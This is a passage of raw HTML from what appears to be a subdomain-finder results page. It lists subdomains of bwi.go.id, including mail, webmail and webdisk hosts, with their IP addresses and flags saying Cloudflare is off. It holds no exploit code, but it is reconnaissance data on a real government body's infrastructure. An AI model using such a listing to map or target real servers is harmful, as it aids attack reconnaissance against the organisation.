href='//jatim.bwi.go.id'>jatim.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_524df4e7d054c2eee71da0700462446d'>			<span id='check-status-button' onclick="checkStatus('jurnal.bwi.go.id', 'subdomain_524df4e7d054c2eee71da0700462446d')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//jurnal.bwi.go.id'>jurnal.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_3290568c353195a6cc3ef93ac7746e01'>			<span id='check-status-button' onclick="checkStatus('kabmadiun.bwi.go.id', 'subdomain_3290568c353195a6cc3ef93ac7746e01')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//kabmadiun.bwi.go.id'>kabmadiun.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.251.44.198'>103.251.44.198</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_c900aec8a40fdab3332c6f6c611bd55f'>			<span id='check-status-button' onclick="checkStatus('kenazhiran.bwi.go.id', 'subdomain_c900aec8a40fdab3332c6f6c611bd55f')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//kenazhiran.bwi.go.id'>kenazhiran.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_c863deaaa8aa244f71c3b9556d1b4447'>			<span id='check-status-button' onclick="checkStatus('layanan.bwi.go.id', 'subdomain_c863deaaa8aa244f71c3b9556d1b4447')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//layanan.bwi.go.id'>layanan.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.106.72.114'>103.106.72.114</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_39baa10d8370ace19fa6aa6dde78518e'>			<span id='check-status-button' onclick="checkStatus('lib.bwi.go.id', 'subdomain_39baa10d8370ace19fa6aa6dde78518e')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//lib.bwi.go.id'>lib.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_5a27312d8823222b97a4f28cf9b57279'>			<span id='check-status-button' onclick="checkStatus('library.bwi.go.id', 'subdomain_5a27312d8823222b97a4f28cf9b57279')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//library.bwi.go.id'>library.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_6a992ccaf409d4fe5f93af6c188c7f4d'>			<span id='check-status-button' onclick="checkStatus('lsp.bwi.go.id', 'subdomain_6a992ccaf409d4fe5f93af6c188c7f4d')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//lsp.bwi.go.id'>lsp.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/203.175.8.64'>203.175.8.64</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_44325852216aa4933fb9a6964eb3dba4'>			<span id='check-status-button' onclick="checkStatus('mail.bwi.go.id', 'subdomain_44325852216aa4933fb9a6964eb3dba4')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//mail.bwi.go.id'>mail.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_8c6469f6995cfe80e66114ac7169520b'>			<span id='check-status-button' onclick="checkStatus('mail.foto.bwi.go.id', 'subdomain_8c6469f6995cfe80e66114ac7169520b')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//mail.foto.bwi.go.id'>mail.foto.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.131.51.10'>103.131.51.10</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_afa48dd8d7216fd17c56404c97eb33a6'>			<span id='check-status-button' onclick="checkStatus('mail.sumbar.bwi.go.id', 'subdomain_afa48dd8d7216fd17c56404c97eb33a6')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//mail.sumbar.bwi.go.id'>mail.sumbar.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.131.51.10'>103.131.51.10</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_6126b4eb6270f8386224be65896e5143'>			<span id='check-status-button' onclick="checkStatus('new.bwi.go.id', 'subdomain_6126b4eb6270f8386224be65896e5143')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//new.bwi.go.id'>new.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_5f2b373fda4ace438259ecce8c90df53'>			<span id='check-status-button' onclick="checkStatus('siwak.bwi.go.id', 'subdomain_5f2b373fda4ace438259ecce8c90df53')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//siwak.bwi.go.id'>siwak.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_09a54aec7676182e5443f53b3b8ad8d1'>			<span id='check-status-button' onclick="checkStatus('sumbar.bwi.go.id', 'subdomain_09a54aec7676182e5443f53b3b8ad8d1')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//sumbar.bwi.go.id'>sumbar.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.131.51.10'>103.131.51.10</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_83d8e39ae0376a5dddb5a6c3ac8a25e1'>			<span id='check-status-button' onclick="checkStatus('sumut.bwi.go.id', 'subdomain_83d8e39ae0376a5dddb5a6c3ac8a25e1')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//sumut.bwi.go.id'>sumut.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.251.44.198'>103.251.44.198</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_2cd8046eef3d3bd0751d374b770c6b71'>			<span id='check-status-button' onclick="checkStatus('wakafuang.bwi.go.id', 'subdomain_2cd8046eef3d3bd0751d374b770c6b71')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//wakafuang.bwi.go.id'>wakafuang.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_2345cf44c39320d01a252def64f919f4'>			<span id='check-status-button' onclick="checkStatus('webdisk.jurnal.bwi.go.id', 'subdomain_2345cf44c39320d01a252def64f919f4')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//webdisk.jurnal.bwi.go.id'>webdisk.jurnal.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_062f46522cd59a5366a4281bc417cbe0'>			<span id='check-status-button' onclick="checkStatus('webdisk.lsp.bwi.go.id', 'subdomain_062f46522cd59a5366a4281bc417cbe0')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//webdisk.lsp.bwi.go.id'>webdisk.lsp.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_5253716357492a459b63b4a3e708eb33'>			<span id='check-status-button' onclick="checkStatus('webmail.jurnal.bwi.go.id', 'subdomain_5253716357492a459b63b4a3e708eb33')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//webmail.jurnal.bwi.go.id'>webmail.jurnal.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_d3d54c445e24b112693a33e3aec32327'>			<span id='check-status-button' onclick="checkStatus('webmail.lsp.bwi.go.id', 'subdomain_d3d54c445e24b112693a33e3aec32327')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//webmail.lsp.bwi.go.id'>webmail.lsp.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_b334152268e05b4fb5e00fd20ef312e4'>			<span id='check-status-button' onclick="checkStatus('www.akuntansi.bwi.go.id', 'subdomain_b334152268e05b4fb5e00fd20ef312e4')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.akuntansi.bwi.go.id'>www.akuntansi.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.106.72.114'>103.106.72.114</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_c239a285881e9da72d8cf2467cb96032'>			<span id='check-status-button' onclick="checkStatus('www.ar.bwi.go.id', 'subdomain_c239a285881e9da72d8cf2467cb96032')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.ar.bwi.go.id'>www.ar.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_e6e21ec431bcc3af7ea0a44d8aed91cb'>			<span id='check-status-button' onclick="checkStatus('www.bwi.bwi.go.id', 'subdomain_e6e21ec431bcc3af7ea0a44d8aed91cb')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.bwi.bwi.go.id'>www.bwi.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_1f7db6bae13df23657a0bec8243bb965'>			<span id='check-status-button' onclick="checkStatus('www.bwi.go.id', 'subdomain_1f7db6bae13df23657a0bec8243bb965')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.bwi.go.id'>www.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_8d876a50d5b251e1bd0c47ecfde4a4a5'>			<span id='check-status-button' onclick="checkStatus('www.data.bwi.go.id', 'subdomain_8d876a50d5b251e1bd0c47ecfde4a4a5')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.data.bwi.go.id'>www.data.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_e8a11ba4e54d327d4f0ac0cea815a8c5'>			<span id='check-status-button' onclick="checkStatus('www.datatanah.bwi.go.id', 'subdomain_e8a11ba4e54d327d4f0ac0cea815a8c5')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.datatanah.bwi.go.id'>www.datatanah.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_c0356a80b610a43c62b7b5417261fec4'>			<span id='check-status-button' onclick="checkStatus('www.direktori.bwi.go.id', 'subdomain_c0356a80b610a43c62b7b5417261fec4')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.direktori.bwi.go.id'>www.direktori.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.131.51.70'>103.131.51.70</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_5832474c7f2df144d81e9bfe705965e6'>			<span id='check-status-button' onclick="checkStatus('www.en.bwi.go.id', 'subdomain_5832474c7f2df144d81e9bfe705965e6')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.en.bwi.go.id'>www.en.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_fed04607485cf6ff58b6a38841c19a3e'>			<span id='check-status-button' onclick="checkStatus('www.foto.bwi.go.id', 'subdomain_fed04607485cf6ff58b6a38841c19a3e')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.foto.bwi.go.id'>www.foto.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.131.51.10'>103.131.51.10</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_1dd85834cacbf8b732e689dc66fd8ed3'>			<span id='check-status-button' onclick="checkStatus('www.isef.bwi.go.id', 'subdomain_1dd85834cacbf8b732e689dc66fd8ed3')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.isef.bwi.go.id'>www.isef.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_769e7afef0b14a5e4c9b2fb0b775c1d6'>			<span id='check-status-button' onclick="checkStatus('www.jatim.bwi.go.id', 'subdomain_769e7afef0b14a5e4c9b2fb0b775c1d6')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.jatim.bwi.go.id'>www.jatim.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_133bcba7a9eac5417c8b20dc492367dd'>			<span id='check-status-button' onclick="checkStatus('www.jurnal.bwi.go.id', 'subdomain_133bcba7a9eac5417c8b20dc492367dd')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.jurnal.bwi.go.id'>www.jurnal.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_e45ed9422ecb0397ede2aa105918a0ef'>			<span id='check-status-button' onclick="checkStatus('www.kabmadiun.bwi.go.id', 'subdomain_e45ed9422ecb0397ede2aa105918a0ef')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.kabmadiun.bwi.go.id'>www.kabmadiun.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.251.44.198'>103.251.44.198</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_6947ed60da7219d131727a15eda3a6b3'>			<span id='check-status-button' onclick="checkStatus('www.kenazhiran.bwi.go.id', 'subdomain_6947ed60da7219d131727a15eda3a6b3')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.kenazhiran.bwi.go.id'>www.kenazhiran.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_da7fbc4169acfde7c07c4e4ae17da0bc'>			<span id='check-status-button' onclick="checkStatus('www.kuburaya.bwi.go.id', 'subdomain_da7fbc4169acfde7c07c4e4ae17da0bc')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.kuburaya.bwi.go.id'>www.kuburaya.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/142.250.185.211'>142.250.185.211</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_c62d8ad10e9b9511796df393d67f8157'>			<span id='check-status-button' onclick="checkStatus('www.lib.bwi.go.id', 'subdomain_c62d8ad10e9b9511796df393d67f8157')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.lib.bwi.go.id'>www.lib.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_b15805d8f276b7c6e2e88703430debde'>			<span id='check-status-button' onclick="checkStatus('www.library.bwi.go.id', 'subdomain_b15805d8f276b7c6e2e88703430debde')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.library.bwi.go.id'>www.library.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_13a1a4c606302b58146115dc25fb77bf'>			<span id='check-status-button' onclick="checkStatus('www.lsp.bwi.go.id', 'subdomain_13a1a4c606302b58146115dc25fb77bf')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.lsp.bwi.go.id'>www.lsp.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/203.175.8.64'>203.175.8.64</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_33f89bed9907cd301870dee26bbe5870'>			<span id='check-status-button' onclick="checkStatus('www.new.bwi.go.id', 'subdomain_33f89bed9907cd301870dee26bbe5870')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.new.bwi.go.id'>www.new.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_1d0dd63dcad298ef756b31987467e661'>			<span id='check-status-button' onclick="checkStatus('www.siwak.bwi.go.id', 'subdomain_1d0dd63dcad298ef756b31987467e661')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.siwak.bwi.go.id'>www.siwak.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_50ab025ed43d9ed1bae8684de0b953be'>			<span id='check-status-button' onclick="checkStatus('www.sumbar.bwi.go.id', 'subdomain_50ab025ed43d9ed1bae8684de0b953be')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.sumbar.bwi.go.id'>www.sumbar.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.131.51.10'>103.131.51.10</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_45e1b47040710e15b2c66193bbd7459a'>			<span id='check-status-button' onclick="checkStatus('www.sumut.bwi.go.id', 'subdomain_45e1b47040710e15b2c66193bbd7459a')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.sumut.bwi.go.id'>www.sumut.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.251.44.198'>103.251.44.198</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_177b926bf62e048528e06d543be73ac0'>			<span id='check-status-button' onclick="checkStatus('www.survey.bwi.go.id', 'subdomain_177b926bf62e048528e06d543be73ac0')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.survey.bwi.go.id'>www.survey.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_3e7b46648493ca4cf87062897cf63fba'>			<span id='check-status-button' onclick="checkStatus('www.tanahwakaf.bwi.go.id', 'subdomain_3e7b46648493ca4cf87062897cf63fba')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//www.tanahwakaf.bwi.go.id'>www.tanahwakaf.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_435c3e46e0473810adbf980bcef328a0'>			<span 